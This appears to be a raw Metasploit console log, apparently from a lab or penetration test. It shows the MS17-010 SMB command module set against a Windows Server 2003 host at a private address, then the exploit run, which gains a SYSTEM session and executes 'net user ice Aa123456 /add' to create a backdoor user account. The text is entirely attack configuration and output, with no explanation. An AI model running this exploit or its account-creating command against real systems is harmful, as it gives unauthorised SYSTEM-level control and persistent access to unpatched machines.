 Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND net user ice Aa123456 /add yes The command you
DBGTRACE false yes Show extra debug
LEAKATTEMPTS 99 yes How many times t
NAMEDPIPE no A named pipe tha
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pi
RHOSTS 192.168.52.141 yes The target addre
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service descript
SERVICE_DISPLAY_NAME no The service disp
SERVICE_NAME no The service name
SMBDomain . no The Windows doma
SMBPass no The password for
SMBSHARE C$ yes The name of a wr
SMBUser no The username to
THREADS 1 yes The number of co
WINPATH WINDOWS yes The name of the
msf auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d331d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Output for "net user ice Aa123456 /add":
The command completed successfully.
[+] 192.168.52.141:445 - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed